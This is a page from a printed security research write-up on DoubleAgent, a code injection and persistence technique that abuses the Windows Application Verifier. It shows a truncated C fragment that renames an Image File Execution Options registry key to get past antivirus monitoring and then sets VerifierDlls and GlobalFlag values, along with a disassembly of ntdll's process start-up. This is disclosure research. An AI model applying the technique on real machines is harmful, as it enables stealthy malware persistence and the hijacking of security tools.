 7/5/2018 DoubleAgent: Zero-Day Code Injection and Persistence Technique | Vulnerability Detection

16 /* Renames the IFEO key name to a temporary name */
17 if (ERROR_SUCCESS != RegRenameKey(hIfeoKey, NULL, VERIFIER_IMAGE_FI
18 {
19 DOUBLEAGENT_SET(eStatus, DOUBLEAGENT_STATUS_DOUBLEAGENT_VERIFIE
20 goto lbl_cleanup;
21 }
22 bKeyRenamed = TRUE;
23
24 /*
25 * Opens the temporary IFEO key
26 * The key is reopened because some antiviruses continue monitoring
27 */
28 if (ERROR_SUCCESS != RegOpenKeyExW(HKEY_LOCAL_MACHINE, VERIFIER_IMA
29 {
30 DOUBLEAGENT_SET(eStatus, DOUBLEAGENT_STATUS_DOUBLEAGENT_VERIFIE
31 goto lbl_cleanup;
32 }
33
34 if (FALSE == bCreatedVerifierDlls)
35 {
36 /* Tries again to create the VerifierDlls value */
37 if (ERROR_SUCCESS != RegSetKeyValueW(hIfeoKeyTemp, pcwszProcess
38 {
39 DOUBLEAGENT_SET(eStatus, DOUBLEAGENT_STATUS_DOUBLEAGENT_VER
40 goto lbl_cleanup;
41 }
42 bCreatedVerifierDllsTemp = TRUE;
43 }
44
45 if (FALSE == bCreatedGlobalFlag)
46 {
47 /* Tries again to create the GlobalFlag value */
48 if (ERROR_SUCCESS != RegSetKeyValueW(hIfeoKeyTemp, pcwszProcess
49 {
50 DOUBLEAGENT_SET(eStatus, DOUBLEAGENT_STATUS_DOUBLEAGENT_VER
51 goto lbl_cleanup;
52 }
53 bCreatedGlobalFlagTemp = TRUE;
54 }
55 }

Injection Every process starts when the operating system transfers control from kernel mode to user mode by calling ntdll!LdrInitializeThunk. From this moment ntdll is responsible for initializing the process (initializing globals, loading imports, etc.) and eventually transferring control to the executed program's main function.

00007FFC80C96D50 ; Exported entry 135. LdrInitializeThunk
00007FFC80C96D50
00007FFC80C96D50
00007FFC80C96D50
00007FFC80C96D50 public LdrInitializeThunk
00007FFC80C96D50 LdrInitializeThunk proc near
00007FFC80C96D50 push rbx
00007FFC80C96D52 sub rsp, 20h
00007FFC80C96D56 mov rbx, rcx
00007FFC80C96D59 call LdrpInitialize
00007FFC80C96D5E mov dl, 1
00007FFC80C96D60 mov rcx, rbx
00007FFC80C96D63 call ZwContinue
00007FFC80C96D68 mov ecx, eax
00007FFC80C96D6A call RtlRaiseStatus

The process is in such an infant stage that the only loaded modules are ntdll.dll and the executable (NS.exe).

https://cybellum.com/doubleagentzero-day-code-injection-and-persistence-technique/ 5/23